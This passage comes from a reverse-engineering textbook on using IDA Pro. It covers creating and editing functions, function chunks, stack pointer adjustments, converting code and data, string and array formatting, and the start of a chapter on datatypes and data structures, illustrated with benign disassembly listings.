IDA fails to locate a call to a function, functions may not be recognized, as
there may be no obvious way to reach them. In other cases, IDA may fail to
properly locate the end of a function, requiring some manual intervention
on your part to correct the disassembly. IDA may have trouble locating the
end of a function if a compiler has split the function across several address
ranges or when, in the process of optimizing code, a compiler merges com-
mon end sequences of two or more functions in order to save space.

114 Chapter 7
Creating New Functions
Under certain circumstances, new functions can be created where no func-
tion exists. New functions can be created from existing instructions that do
not already belong to a function, or they can be created from raw data bytes
that have not been defined by IDA in any other manner (such as double
words or strings). You create functions by placing the cursor on the first byte
or instruction to be included in the new function and selecting Edit
FunctionsCreate Function. IDA attempts to convert data to code if neces-
sary. Then it scans forward to analyze the structure of the function and search
for a return statement. If IDA can locate a suitable end of the function, it
generates a new function name, analyzes the stack frame, and restructures
the code in the form of a function. If it can’t locate the end of the function
or encounters any illegal instructions, then the operation fails.
Deleting Functions
You can delete existing functions using EditFunctionsDelete Function.
You may wish to delete a function if you believe that IDA has erred in its
autoanalysis.
Function Chunks
Function chunks are commonly found in code generated by the Microsoft
Visual C++ compiler. Chunks are the result of the compiler moving blocks of
code that are less frequently executed in order to squeeze frequently executed
blocks into memory pages that are less likely to be swapped out.
When a function is split in such a manner, IDA attempts to locate all of
the associated chunks by following the jumps that lead to each chunk. In
most cases IDA does a good job of locating all of the chunks and listing each
chunk in the function’s header, as shown in the following partial function
disassembly:
.text:004037AE ChunkedFunc proc near
.text:004037AE
.text:004037AE var_420 = dword ptr -420h
.text:004037AE var_41C = dword ptr -41Ch
.text:004037AE var_4 = dword ptr -4
.text:004037AE hinstDLL = dword ptr 8
.text:004037AE fdwReason = dword ptr 0Ch
.text:004037AE lpReserved = dword ptr 10h
.text:004037AE
.text:004037AE ; FUNCTION CHUNK AT X.text:004040D7 SIZE 00000011 BYTES
.text:004037AE ; FUNCTION CHUNK AT .text:004129ED SIZE 0000000A BYTES
.text:004037AE ; FUNCTION CHUNK AT .text:00413DBC SIZE 00000019 BYTES
.text:004037AE
.text:004037AE push ebp
.text:004037AF mov ebp, esp

Disassembly Manipulation 115
Function chunks are easily reached by double-clicking the address associ-
ated with the chunk, as at X. Within the disassembly listing, function chunks
are denoted by comments that delimit their instructions and that refer to the
owning function, as shown in this listing:
.text:004040D7 ; START OF FUNCTION CHUNK FOR ChunkedFunc
.text:004040D7
.text:004040D7 loc_0040C0D7: ; CODE XREF: ChunkedFunc+72Çj
.text:004040D7 dec eax
.text:004040D8 jnz loc_403836
.text:004040DE call sub_4040ED
.text:004040E3 jmp loc_403836
.text:004040E3 ; END OF FUNCTION CHUNK FOR ChunkedFunc
In some cases IDA may fail to locate every chunk associated with a func-
tion, or functions may be misidentified as chunks rather than as functions in
their own right. In such cases, you may find that you need to create your own
function chunks or delete existing function chunks.
You create new function chunks by selecting the range of addresses that
belong to the chunk, which must not be part of any existing function, and
selecting EditFunctionsAppend Function Tail. At this point you will be
asked to select the parent function from a list of all defined functions.
NOTE In disassembly listings, function chunks are referred to as just that: function chunks. In
the IDA menu system, functions chunks are instead referred to as function tails.
You can delete existing function chunks by positioning the cursor on any
line within the chunk to be deleted and selecting EditFunctionsRemove
Function Tail. At this point you will be asked to confirm your action prior to
deleting the selected chunk.
If function chunks are turning out to be more trouble than they are worth,
you can ask IDA not to create function chunks by deselecting the Create func-
tion tails loader option when you first load a file into IDA. This option is one
of the loader options accessible via Kernel Options (see Chapter 4) in the
initial file-load dialog. If you disable function tails, the primary difference
that you may notice is that functions that would otherwise have contained
tails contain jumps to regions outside the function boundaries. IDA high-
lights such jumps using red lines and arrows in the arrow windows on the left
side of the disassembly. In the graph view for the corresponding function,
the targets of such jumps are not displayed.
Function Attributes
IDA associates a number of attributes with each function that it recognizes.
The function properties dialog shown in Figure 7-7 can be used to edit many
of these attributes. Each attribute that can be modified is explained here.
Name of function
An alternative means for changing the name of a function.

116 Chapter 7
Start address
The address of the first instruction in the function. IDA most often deter-
mines this automatically, either during analysis or from the address used
during the create function operation.
Figure 7-7: Function editing dialog
End address
The address following the last instruction in the function. Most fre-
quently, this is the address of the location that follows the function’s
return instruction. In most cases, this address is determined automati-
cally during the analysis phase or as part of function creation. In cases
where IDA has trouble determining the true end of a function, you may
need to edit this value manually. Remember, this address is not actually
part of the function but follows the last instruction in the function.
Local variables area
This represents the number of stack bytes dedicated to local variables
(see Figure 6-4) for the function. In most cases, this value is computed
automatically based on analysis of stack pointer behavior within the
function.
Saved registers
This is the number of bytes used to save registers (see Figure 6-4) on
behalf of the caller. IDA considers the saved register region to lie on top
of the saved return address and below any local variables associated with
the function. Some compilers choose to save registers on top of a func-
tion’s local variables. IDA considers the space required to save such regis-
ters as belonging to the local variable area rather than a dedicated saved
registers area.
Purged bytes
Purged bytes shows the number of bytes of parameters that a function
removes from the stack when it returns to its caller. For cdecl functions,
this value is always zero. For stdcall functions, this value represents the
Disassembly Manipulation 117
amount of space consumed by any parameters that are passed on the
stack (see Figure 6-4). In x86 programs, IDA can automatically determine
this value when it observes the use of the RET N variant of the return
instruction.
Frame pointer delta
In some cases, compilers may adjust a function’s frame pointer to point
somewhere into the middle of the local variable area rather than at the
saved frame pointer at the bottom of the local variable area. This distance
from the adjusted frame pointer to the saved frame pointer is termed the
frame pointer delta. In most cases any frame pointer delta will be computed
automatically when the function is analyzed. Compilers utilize a stack
frame delta as a speed optimization. The purpose of the delta is to keep
as many stack frame variables as possible within reach of a 1-byte signed
offset (–128..+127) from the frame pointer.
Additional attribute checkboxes are available to further characterize the
function. As with other fields within the dialog, these checkboxes generally
reflect the results of IDA’s automatic analysis. The following attributes can be
toggled on and off.
Does not return
The function does not return to its caller. When such a function is called,
IDA does not assume that execution continues following the associated
call instruction.
Far function
Used to mark a function as a far function on segmented architectures.
Callers of the function would need to specify both a segment and an
offset value when calling the function. The need to use far calls is typically
dictated by the memory model in use within a program rather than by
the fact that the architecture supports segmentation, for example, the
use of the large (as opposed to flat) memory model on an x86.
Library func
Flags a function as library code. Library code might include support
routines included by a compiler or functions that are part of a statically
linked library. Marking a function as a library function causes the function
to be displayed using the assigned library function coloring to distinguish
it from nonlibrary code.
Static func
Does nothing other than display the static modifier in the function’s
attribute list.
BP based frame
Indicates that the function utilizes a frame pointer. In most cases you
determine this automatically by analyzing the function’s prologue. If
analysis fails to recognize that a frame pointer is used in the given func-
tion, you can manually select this attribute. If you do manually select
this attribute, make sure that you adjust the saved register size (usually

118 Chapter 7
increased by the size of the saved frame pointer) and local variable size
(usually decreased by the size of the saved frame pointer) accordingly.
For frame pointer–based frames, memory references that make use of
the frame pointer are formatted to make use of symbolic stack variable
names rather than numeric offsets. If this attribute is not set, then stack
frame references are assumed to be relative to the stack pointer register.
BP equals to SP
Some functions configure the frame pointer to point to the top of the
stack frame (along with the stack pointer) upon entering a function.
This attribute should be set in such cases. This is essentially the same as
having a frame pointer delta equal in size to the local variable area.
Stack Pointer Adjustments
As we mentioned previously, IDA makes every effort to track changes to the
stack pointer at each instruction within a function. The accuracy that IDA
manages to achieve in doing so significantly impacts the accuracy of the
function’s stack frame layout. When IDA is unable to determine whether an
instruction alters the stack pointer, you may find that you need to specify a
manual stack pointer adjustment.
The most straightforward example of such a case occurs when one func-
tion calls another function that makes use of the stdcall calling convention.
If the function being called resides in a shared library that IDA does not
have knowledge of (IDA ships with knowledge of the signatures and calling
conventions of many common library functions), then IDA will be unaware
that the function utilizes stdcall and will fail to account for the fact that the
stack pointer will have been modified by the called function prior to return-
ing. Thus, IDA will reflect an inaccurate value for the stack pointer for the
remainder of the function. The following function call sequence, in which
some_imported_func resides in a shared library, demonstrates this problem
(note that the stack pointer line part option has been turned on):
.text:004010EB 01C push eax
.text:004010F3 020 push 2
.text:004010FB 024 push 1
Y.text:00401102 028 call some_imported_func
.text:00401107 X028 mov ebx, eax
Since some_imported_func uses stdcall, it cleans the three parameters from
the stack as it returns, and the correct stack pointer value at X should be 01C.
One way to fix this problem is to associate a manual stack adjustment with
the instruction at Y. Stack adjustments can be added by highlighting the
address to which the adjustment applies, selecting EditFunctionsChange
Stack Pointer (hotkey ALT-K), and specifying the number of bytes by which
the stack pointer changes, in this case 12.
While the previous example serves to illustrate a point, there is a
better solution to this particular problem. Consider the case in which
some_imported_func is called many different times. In that case, we would
need to make the stack adjustment we just made at each location from which

Disassembly Manipulation 119
some_imported_func is called. Clearly this could be very tedious, and we might
miss something. The better solution is to educate IDA regarding the behav-
ior of some_imported_func. Because we are dealing with an imported function,
when we attempt to navigate to it, we eventually end up at the import table
entry for that function, which looks something like the following entry:
.idata:00418078 ; Segment type: Externs
.idata:00418078 ; _idata
.idata:00418078 extrn some_imported_func:dword ; DATA XREF: sub_401034Çr
Even though this is an imported function, IDA allows you to edit one
piece of information concerning its behavior: the number of purged bytes
associated with the function. By editing this function, you can specify the
number of bytes that it clears off the stack when it returns, and IDA will
propagate the information that you supply to every location that calls the
function, instantly correcting the stack pointer computations at each of
those locations.
In order to improve its automated analysis, IDA incorporates advanced
techniques that attempt to resolve stack pointer discrepancies by solving a
system of linear equations related to the behavior of the stack pointer. As
a result, you may not even realize that IDA has no prior knowledge of the
details of functions such as some_imported_func. For more information on
these techniques, refer to Ilfak’s blog post titled “Simplex method in IDA
Pro” at http://hexblog.com/2006/06/.
Converting Data to Code (and Vice Versa)
During the automatic analysis phase, bytes are occasionally categorized incor-
rectly. Data bytes may be incorrectly classified as code bytes and disassembled
into instructions, or code bytes may be incorrectly classified as data bytes and
formatted as data values. This happens for many reasons, including the fact
that some compilers embed data into the code section of programs or the
fact that some code bytes are never directly referenced as code and IDA opts
not to disassemble them. Obfuscated programs in particular tend to blur the
distinction between code sections and data sections.
Regardless of the reason that you wish to reformat your disassembly,
doing so is fairly easy. The first option for reformatting anything is to remove
its current formatting (code or data). It is possible to undefine functions,
code, or data by right-clicking the item that you wish to undefine and select-
ing Undefine (also EditUndefine or hotkey U) from the resulting context-
sensitive menu. Undefining an item causes the underlying bytes to be refor-
matted as a list of raw byte values. Large regions can be undefined by using a
click-and-drag operation to select a range of addresses prior to performing
the undefine operation. As an example, consider the simple function listing
that follows:
.text:004013E0 sub_4013E0 proc near
.text:004013E0 push ebp
.text:004013E1 mov ebp, esp

120 Chapter 7
.text:004013E3 pop ebp
.text:004013E4 retn
.text:004013E4 sub_4013E0 endp
Undefining this function would yield the series of uncategorized bytes
shown here, which we could choose to reformat in virtually any manner:
.text:004013E0 unk_4013E0 db 55h ; U
.text:004013E1 db 89h ; ë
.text:004013E2 db 0E5h ; s
.text:004013E3 db 5Dh ; ]
.text:004013E4 db 0C3h ; +
To disassemble a sequence of undefined bytes, right-click the first byte
to be disassembled and select Code (also EditCode or hotkey C). This
causes IDA to disassemble all bytes until it encounters a defined item or an
illegal instruction. Large regions can be converted to code by using a click-
and-drag operation to select a range of addresses prior to performing the
code-conversion operation.
The complementary operation of converting code to data is a little more
complex. First, it is not possible to convert code to data using the context
menu. Available alternatives include EditData and the D hotkey. Bulk con-
versions of instructions to data are easiest to accomplish by first undefining all
of the instructions that you wish to convert to data and then formatting the
data appropriately. Basic data formatting is discussed in the following section.
Basic Data Transformations
Properly formatted data can be as important in developing an understanding
of a program’s behavior as properly formatted code. IDA takes information
from a variety of sources and uses many algorithms in order to determine the
most appropriate way to format data within a disassembly. A few examples
serve to illustrate how data formats are selected.
1. Datatypes and/or sizes can be inferred from the manner in which registers
are used. An instruction observed to load a 32-bit register from memory
implies that the associated memory location holds a 4-byte datatype
(though we may not be able to distinguish between a 4-byte integer and
a4-byte pointer).
2. Function prototypes can be used to assign datatypes to function param-
eters. IDA maintains a large library of function prototypes for exactly this
purpose. Analysis is performed on the parameters passed to functions
in an attempt to tie a parameter to a memory location. If such a relation-
ship can be uncovered, then a datatype can be applied to the associated

Disassembly Manipulation 121
memory location. Consider a function whose single parameter is a pointer
to a CRITICAL_SECTION (a Windows API datatype). If IDA can deter-
mine the address passed in a call to this function, then IDA can flag that
address as a CRITICAL_SECTION object.
3. Analysis of a sequence of bytes can reveal likely datatypes. This is precisely
what happens when a binary is scanned for string content. When long
sequences of ASCII characters are encountered, it is not unreasonable
to assume that they represent character arrays.
In the next few sections we discuss some basic transformations that you
can perform on data within your disassemblies.
Specifying Data Sizes
The simplest way to modify a piece of data is to adjust its size. IDA offers
a number of data size/type specifiers. The most commonly encountered
specifiers are db, dw, and dd, representing 1-, 2-, and 4-byte data, respectively.
The first way to change a data item’s size is via the OptionsSetup Data Types
dialog shown in Figure 7-8.
in the data carousel. Given the datatypes selected in Figure 7-8, right-clicking
a data item would offer you the opportunity to reformat that item as byte,
word, or double-word data.
There are two parts to this dialog.
The left side of the dialog contains a
column of buttons used to immediately
change the data size of the currently
selected item. The right side of the dialog
contains a column of checkboxes used
to configure what IDA terms the data
carousel. Note that for each button on
the left, there is a corresponding check-
box on the right. The data carousel is a
revolving list of datatypes that contains
only those types whose checkboxes are
selected. Modifying the contents of the
data carousel has no immediate impact
on the IDA display. Instead, each type on
the data carousel is listed on the context-
sensitive menu that appears when you
right-click a data item. Thus, it is easier
to reformat data to a type listed in the
data carousel than to a type not listed Figure 7-8: The datatype setup dialog
122 Chapter 7
The name for the data carousel derives from the behavior of the asso-
ciated data formatting hotkey: D. When you press D, the item at the currently
selected address is reformatted to the next type in the data carousel list. With
the three-item list specified previously, an item currently formatted as db
toggles to dw, an item formatted as dw toggles to dd, and an item formatted as
dd toggles back to db to complete the circuit around the carousel. Using the
data hotkey on a nondata item such as code causes the item to be formatted
as the first datatype in the carousel list (db in this case).
Toggling through datatypes causes data items to grow, shrink, or remain
the same size. If an item’s size remains the same, then the only observable
change is in the way the data is formatted. If you reduce an item’s size, from
dd (4 bytes) to db (1 byte) for example, any extra bytes (3 in this case) become
undefined. If you increase the size of an item, IDA complains if the bytes fol-
lowing the item are already defined and asks you, in a roundabout way, if you
want IDA to undefine the next item in order to expand the current item.
The message you encounter in such cases is “Directly convert to data?” This
message generally means that IDA will undefine a sufficient number of suc-
ceeding items to satisfy your request. For example, when converting byte
data (db) to double-word data (dd), 3 additional bytes must be consumed to
form the new data item.
Datatypes and sizes can be specified for any location that describes data,
including stack variables. To change the size of stack-allocated variables,
open the detailed stack frame view by double-clicking the variable you wish
to modify; then change the variable’s size as you would any other variable.
Working with Strings
IDA recognizes a large number of string formats. By default, IDA searches
for and formats C-style null-terminated strings. To force data to be converted
to a string, utilize the options on the EditStrings menu to select a specific
string style. If the bytes beginning at the currently selected address form a
string of the selected style, IDA groups those bytes together into a single-string
variable. At any time, you can use the A hotkey to format the currently selected
location in the default string style.
Two dialogs are responsible for the configuration of string data. The first,
shown in Figure 7-9, is accessed via OptionsASCII String Style, though
ASCII in this case is a bit of a misnomer, as a much wider variety of string
styles are understood.
Similar to the datatype configuration dialog, the buttons on the left are
used to create a string of the specified style at the currently selected location.
A string is created only if the data at the current location conforms to the
specified string format. For Character terminated strings, up to two termination
characters can be specified toward the bottom of the dialog. The radio buttons
on the right of the dialog are used to specify the default string style associ-
ated with the use of the strings hotkey (A).

Disassembly Manipulation 123
Figure 7-9: String data configuration
The second dialog used to configure string operations is the Options
General dialog, shown in Figure 7-10, where the Strings tab allows config-
uration of additional strings-related options. While you can specify the default
string type here as well using the available drop-down box, the majority of
available options deal with the naming and display of string data, regardless
of their type. The Name generation area on the right of the dialog is visible
only when the Generate names option is selected. When name generation is
turned off, string variables are given dummy names beginning with the asc_
prefix.
Figure 7-10: IDA Strings options

124 Chapter 7
When name generation is enabled, the Name generation options control
how IDA generates names for string variables. When Generate serial names is
not selected (the default), the specified prefix is combined with characters
taken from the string to generate a name that does not exceed the current
maximum name length. An example of such a string appears here:
.rdata:00402069 aThisIsACharact db 'This is a Character array',0
Title case is used in the name, and any characters that are not legal to
use within names (such as spaces) are omitted when forming the name.
The Mark as autogenerated option causes generated names to appear in a
different color (dark blue by default) than user-specified names (blue by
default). Preserve case forces the name to use characters as they appear
within the string rather than converting them to title case. Finally, Generate
serial names causes IDA to serialize names by appending numeric suffixes
(beginning with Number). The number of digits in generated suffixes is
controlled by the Width field. As configured in Figure 7-10, the first three
names to be generated would be a000, a001, and a002.
Specifying Arrays
One of the drawbacks to disassembly listings derived from higher-level lan-
guages is that they provide very few clues regarding the size of arrays. In a
disassembly listing, specifying an array can require a tremendous amount
of space if each item in the array is specified on its own disassembly line.
The following listing shows data declarations that follow the named variable
unk_402060. The fact that only the first item in the listing is referenced by any
instructions suggests that it may be the first element in an array. Rather than
being referenced directly, additional elements within arrays are often refer-
enced using more complex index computations to offset from the beginning
of the array.
.rdata:00402060 unk_402060 db 0 ; DATA XREF: sub_401350+8Ço
.rdata:00402060 ; sub_401350+18Ço
.rdata:00402061 db 0
.rdata:00402062 db 0
.rdata:00402063 db 0
.rdata:00402064 db 0
.rdata:00402065 db 0
.rdata:00402066 db 0
.rdata:00402067 db 0
.rdata:00402068 db 0
.rdata:00402069 db 0
.rdata:0040206A db 0
IDA provides facilities for grouping consecutive data definitions together
into a single array definition. To create an array, select the first element of the
array (we chose unk_402060) and use EditArray to launch the array-creation
dialog shown in Figure 7-11. If a data item has been defined at a given location,

Disassembly Manipulation 125
then an Array option will be available when you right-click the item. The type
of array to be created is dictated by the datatype associated with the item
selected as the first item in the array. In this case we are creating an array of
bytes.
Figure 7-11: Array-creation dialog
NOTE Prior to creating an array, make sure that you select the proper size for array elements by
changing the size of the first item in the array to the appropriate value.
Following are descriptions of useful fields for array creation:
Array element width
This value indicates the size of an individual array element (1 byte in this
case) and is dictated by the size of the data value that was selected when
the dialog was launched.
Maximum possible size
This value is automatically computed as the maximum number of
elements (not bytes) that can be included in the array before another
defined data item is encountered. Specifying a larger size may be possible
but will require succeeding data items to be undefined in order to absorb
them into the array.
Number of elements
This is where you specify the exact size of the array. The total number of
bytes occupied by the array can be computed as Number of elements ×
Array element width.
Items on a line
Specifies the number of elements to be displayed on each disassembly
line. This can be used to reduce the amount of space required to display
the array.

126 Chapter 7
Element width
This value is for formatting purposes only and controls the column width
when multiple items are displayed on a single line.
Use “dup” construct
This option causes identical data values to be grouped into a single item
with a repetition specifier.
Signed elements
Dictates whether data is displayed as signed or unsigned values.
Display indexes
Causes array indexes to be displayed as regular comments. This is useful
if you need to locate specific data values within large arrays. Selecting
this option also enables the Indexes radio buttons so you can choose the
display format for each index value.
Create as array
Not checking this may seem to go against the purpose of the dialog, and
it is usually left checked. Uncheck it if your goal is simply to specify some
number of consecutive items without grouping them into an array.
Accepting the options specified in Figure 7-11 results in the following
compact array declaration, which can be read as an array of bytes (db) named
byte_402060 consisting of the value 0 repeated 416 (1A0h) times.
.rdata:00402060 byte_402060 db 1A0h dup(0) ; DATA XREF: sub_401350+8Ço
.rdata:00402060 ; sub_401350+18Ço
The net effect is that 416 lines of disassembly have been condensed to a
single line (largely due to the use of dup). In the next chapter we will discuss
the creation of arrays within stack frames.
Summary
Together with the previous chapter, this chapter encompasses the most com-
mon operations that IDA users will ever need to perform. Through the use
of database modifications, you will combine your own knowledge with the
knowledge imparted by IDA during its analysis phase to produce much more
useful databases. As with source code, the effective use of names, assignment
of datatypes, and detailed comments will not only assist you in remembering
what you have analyzed but will also greatly assist others who may be required
to make use of your work. In the next chapter we continue to drill into IDA’s
capabilities by taking a look at how to deal with more complex data structures,
such as those represented by the C struct, and go on to examine some of the
low-level details of compiled C++.

JMP
EBP
SUB
DATATYPES AND
DATA STRUCTURES
The low-hanging fruit in understanding the
behavior of binary programs lies in catalog-
ing the library functions that the program calls.
AC program that calls the connect function is creating a
network connection. A Windows program that calls
RegOpenKey is accessing the Windows registry. Additional analysis is required,
however, to gain an understanding of how and why these functions are called.
Discovering how a function is called requires learning what parameters
are passed to the function. In the case of a connect call, beyond the simple
fact that the function is being called, it is important to know exactly what net-
work address the program is connecting to. Understanding the data that is
being passed into functions is the key to reverse engineering a function’s sig-
nature (the number, type, and sequence of parameters required by the func-
tion) and, as such, points out the importance of understanding how datatypes
and data structures are manipulated at the assembly language level.

128 Chapter 8
In this chapter we will examine how IDA conveys datatype information
to the user, how data structures are stored in memory, and how data within
those data structures is accessed. The simplest method for associating a spe-
cific datatype with a variable is to observe the use of the variable as a parame-
ter to a function that we know something about. During its analysis phase,
IDA makes every effort to annotate datatypes when they can be deduced
based on a variable’s use with a function for which IDA possesses a prototype.
When possible, IDA will go as far as using a formal parameter name lifted
from a function prototype rather than generating a default dummy name for
the variable. This can be seen in the following disassembly of a call to connect:
.text:004010F3 push 10h ; namelen
.text:004010F5 lea ecx, X[ebp+name]
.text:004010F8 push ecx ; name
.text:004010F9 mov edx, X[ebp+s]
.text:004010FF push edx ; s
.text:00401100 call connect
In this listing we can see that each push has been commented with the
name of the parameter that is being pushed (taken from IDA’s knowledge of
the function prototype). In addition, two local stack variables X have been
named for the parameters that they correspond to. In most cases, these
names will be far more informative than the dummy names that IDA would
otherwise generate.
IDA’s ability to propagate type information from function prototypes is
not limited to library functions contained in IDA’s type libraries. IDA can
propagate formal parameter names and data types from any function in your
database as long as you have explicitly set the function’s type information.
Upon initial analysis, IDA assigns dummy names and the generic type int to
all function arguments, unless through type propagation it has reason to do
otherwise. In any case, you must set a function’s type by using the Edit
FunctionsSet Function Type command, right-clicking on a function name,
and choosing Set Function Type on the context menu or using the Y hotkey.
For the function shown below, this results in the dialog shown in Figure 8-1,
in which you may enter the function’s correct prototype.
.text:00401050 ; ======== S U B R O U T I N E =========================
.text:00401050
.text:00401050 ; Attributes: bp-based frame
.text:00401050
.text:00401050 foo proc near ; CODE XREF: demo_stackframe+2AÈp
.text:00401050
.text:00401050 arg_0 = dword ptr 8
.text:00401050 arg_4 = dword ptr 0Ch
.text:00401050
.text:00401050 push ebp
.text:00401051 mov ebp, esp

Datatypes and Data Structures 129
As shown below, IDA assumes an int return type, correctly deduces that
the cdecl calling convention is used based on the type of ret instruction used,
incorporates the name of the function as we have modified it, and assumes
all parameters are of type int. Because we have not yet modified the argu-
ment names, IDA displays only their types.
Figure 8-1: Setting a function’s type
If we modify the prototype to read int __cdecl foo(float f, char *ptr),
IDA will automatically insert a prototype comment n for the function and
change the argument names o in the disassembly as shown below.
.text:00401050 ; ======== S U B R O U T I N E =========================
.text:00401050
.text:00401050 ; Attributes: bp-based frame
.text:00401050
.text:00401050 X; int __cdecl foo(float f, char *ptr)
.text:00401050 foo proc near ; CODE XREF: demo_stackframe+2AÈp
.text:00401050
.text:00401050 Yf = dword ptr 8
.text:00401050 Yptr = dword ptr 0Ch
.text:00401050
.text:00401050 push ebp
.text:00401051 mov ebp, esp
Finally, IDA propagates this information to all callers of the newly modi-
fied function, resulting in improved annotation of all related function calls
as shown here. Note that the argument names f and ptr have been propa-
gated out as comments p in the calling function and used to rename vari-
ables q that formerly used dummy names.
.text:004010AD mov eax, [ebp+qptr]
.text:004010B0 mov [esp+4], eax p; ptr
.text:004010B4 mov eax, [ebp+qf]
.text:004010B7 mov [esp], eax p; f
.text:004010BA call foo
Returning to imported library functions, it is often the case that IDA will
already know the prototype of the function. In such cases, you can easily view
the prototype by holding the mouse over the function name.1 When IDA has
no knowledge of a function’s parameter sequence, it should, at a minimum,
know the name of the library from which the function was imported (see the
Imports window). When this happens, your best resources for learning the
1. Holding the mouse over any name in the IDA display causes a tool tip–style pop-up window to
be displayed that shows up to 10 lines of disassembly at the target location. In the case of library
function names, this often includes the prototype for calling the library function.
130 Chapter 8
behavior of the function are any associated man pages or other available API
documentation (such as MSDN online2). When all else fails, remember the
adage: Google is your friend.
For the remainder of this chapter, we will be discussing how to recognize
when data structures are being used in a program, how to decipher the orga-
nizational layout of such structures, and how to use IDA to improve the read-
ability of a disassembly when such structures are in use. Since C++ classes are
a complex extension of C structures, the chapter concludes with a discussion
of reverse engineering compiled C++ programs.
Recognizing Data Structure Use
While primitive datatypes are often a natural fit with the size of a CPU’s regis-
ters or instruction operands, composite datatypes such as arrays and structures
typically require more complex instruction sequences in order to access the
individual data items that they contain. Before we can discuss IDA’s feature
for improving the readability of code that utilizes complex datatypes, we
need to review what that code looks like.
Array Member Access
Arrays are the simplest composite data structure in terms of memory layout.
Traditionally, arrays are contiguous blocks of memory that contain consecu-
tive elements of the same datatype. The size of an array is easy to compute, as
it is the product of the number of elements in the array and the size of each
element. Using C notation, the minimum number of bytes consumed by the
following array
int array_demo[100];
is computed as
int bytes = 100 * sizeof(int);
Individual array elements are accessed by supplying an index value,
which may be a variable or a constant, as shown in these array references:
Xarray_demo[20] = 15; //fixed index into the array
for (int i = 0; i < 100; i++) {
Yarray_demo[i] = i; //varying index into the array
}
Assuming, for the sake of example, that sizeof(int) is 4 bytes, then the
first array access at X accesses the integer value that lies 80 bytes into the
array, while the second array access at Y accesses successive integers at offsets
0, 4, 8, .. 96 bytes into the array. The offset for the first array access can be
computed at compile time as 20 * 4. In most cases, the offset for the second
2. Please see http://msdn.microsoft.com/library/.

Datatypes and Data Structures 131
array access must be computed at runtime because the value of the loop
counter, i, is not fixed at compile time. Thus for each pass through the loop,
the product i * 4 must be computed to determine the exact offset into the
array. Ultimately, the manner in which an array element is accessed depends
not only on the type of index used but also on where the array happens to be
allocated within the program’s memory space.
Globally Allocated Arrays
When an array is allocated within the global data area of a program (within
the .data or .bss section, for example), the base address of the array is known
to the compiler at compile time. The fixed base address makes it possible for
the compiler to compute fixed addresses for any array element that is accessed
using a fixed index. Consider the following trivial program that accesses a
global array using both fixed and variable offsets:
int global_array[3];
int main() {
int idx = 2;
global_array[0] = 10;
global_array[1] = 20;
global_array[2] = 30;
global_array[idx] = 40;
}
